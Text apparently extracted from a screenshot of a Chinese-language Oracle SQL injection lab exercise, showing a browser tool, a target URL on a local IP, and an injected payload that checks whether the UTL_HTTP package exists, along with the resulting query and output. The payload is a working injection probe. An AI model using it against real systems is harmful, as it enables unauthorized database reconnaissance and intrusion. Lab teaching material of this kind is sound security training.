 Load URL
Split URL
Execute
http://192.168.1.6:81/orcl.php
?id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
Post data Referrer 0xHEX %URL BASE64 Insert
Oracle 注入实验
SQL语句是：select * from demo where id=1 and exists (select count(*) from all_objects
where object_name='UTL_HTTP') --
查询结果
ID号 名称 年龄 性别
1 icq 10 1
贝塔安全实验室